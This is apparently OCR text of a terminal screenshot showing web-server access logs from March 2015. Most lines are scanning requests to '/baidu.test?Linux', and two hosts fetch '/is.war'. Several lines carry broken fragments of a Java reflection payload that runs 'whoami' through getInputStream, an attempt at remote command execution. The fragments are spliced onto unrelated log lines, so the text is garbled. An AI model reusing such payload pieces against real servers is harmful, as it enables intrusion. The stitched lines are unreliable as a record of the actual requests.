 yz — root@ahack:~ — ssh — 150×42
180.97.35.20 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.165 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.21 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.149 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.164 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.148 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.165 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-" math.class.forName(\\\"java.l
180.97.35.149 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.149 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.164 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.148 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.164 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.149 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-" math.class.forName(\\\\"java.
180.97.35.165 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.148 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.149 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.21 - - [03/Mar/2015:23:15:07 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
203.198.186.65 - - [03/Mar/2015:23:15:08 -0500] "GET /is.war HTTP/1.1" 200 8769 "-" "Java/1.6.0_37" "-"
180.97.35.20 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.148 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
200.76.17.162 - - [03/Mar/2015:23:15:08 -0500] "GET /is.war HTTP/1.1" 200 8769 "-" "Java/1.4.2_07" "-"
180.97.35.20 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.20 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.148 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.149 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.37 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.20 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.165 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.21 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-" whoami\").getInputStream()"
180.97.35.37 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.20 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-"
180.97.35.36 - - [03/Mar/2015:23:15:08 -0500] "GET /baidu.test?Linux HTTP/1.1" 404 169 "-" "Java/1.6.0_24" "-" ,"status":500,"reason":"Remote